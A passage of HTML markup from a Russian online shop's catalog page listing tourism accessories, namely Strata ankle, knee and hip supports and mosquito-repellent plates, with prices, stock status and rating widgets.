                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">280 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">280 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493860_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/support-golenostopa/" data-item="493860"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Суппорт голеностопа Strata"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493859"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493859_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493859">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/support-kolennogo-sustava-sk-strata/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/6b6/yq1wygpbf9snmngr5vvigon7e7cckxn4/support_kolennogo_sustava_sk_strata.jpg" alt="Суппорт коленного сустава SK Strata" title="Суппорт коленного сустава SK Strata в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493859" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493859" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fsupport-kolennogo-sustava-sk-strata%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/support-kolennogo-sustava-sk-strata/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/6b6/yq1wygpbf9snmngr5vvigon7e7cckxn4/support_kolennogo_sustava_sk_strata.jpg" alt="Суппорт коленного сустава SK Strata" title="Суппорт коленного сустава SK Strata в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/support-kolennogo-sustava-sk-strata/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Суппорт коленного сустава SK Strata</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493859" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="SK"><div class="muted font_sxs">Арт.: SK</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">260 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">260 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493859_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/support-kolennogo-sustava-sk-strata/" data-item="493859"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Суппорт коленного сустава SK Strata"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493858"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493858_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493858">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/support-bedra-sb/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/5d4/mby7obkavxt32xlq74odcrdcddgxwpmf/support_bedra_sb_strata.jpg" alt="Суппорт бедра SB Strata" title="Суппорт бедра SB Strata в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/bd2/n691fcdjwoowiwj8pazfk6epten6hg5r/c3be5475_84f0_11ed_a079_f02f741c7557_c3be549d_84f0_11ed_a079_f02f741c7557.jpg" alt="Суппорт бедра SB Strata" title="Суппорт бедра SB Strata в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493858" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493858" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fsupport-bedra-sb%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/support-bedra-sb/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/5d4/mby7obkavxt32xlq74odcrdcddgxwpmf/support_bedra_sb_strata.jpg" alt="Суппорт бедра SB Strata" title="Суппорт бедра SB Strata в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/support-bedra-sb/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Суппорт бедра SB Strata</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493858" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="SB"><div class="muted font_sxs">Арт.: SB</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">290 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">290 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493858_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/support-bedra-sb/" data-item="493858"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Суппорт бедра SB Strata"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493680"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493680_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493680">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/plastiny-ot-komarov-reftamid-10-sht-/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/895/6a12n72iuplzx4rpr3074bixwpfaopsv/plastiny_ot_komarov_reftamid_10_sht_.jpg" alt="Пластины от комаров &quot;Рефтамид&quot; (10 шт.)" title="Пластины от комаров &quot;Рефтамид&quot; (10 шт.) в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/c69/8ighg78ymrz0kxw8w02zd7knh8920len/600_600_140cd750bba9870f18aada2478b24840a/d9d507f6_1249_11ed_a070_f02f741c7557_d9d50811_1249_11ed_a070_f02f741c7557.jpg" alt="Пластины от комаров &quot;Рефтамид&quot; (10 шт.)" title="Пластины от комаров &quot;Рефтамид&quot; (10 шт.) в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493680" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493680" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fplastiny-ot-komarov-reftamid-10-sht-%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/plastiny-ot-komarov-reftamid-10-sht-/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/895/6a12n72iuplzx4rpr3074bixwpfaopsv/plastiny_ot_komarov_reftamid_10_sht_.jpg" alt="Пластины от комаров &quot;Рефтамид&quot; (10 шт.)" title="Пластины от комаров &quot;Рефтамид&quot; (10 шт.) в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/plastiny-ot-komarov-reftamid-10-sht-/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Пластины от комаров &quot;Рефтамид&quot; (10 шт.)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
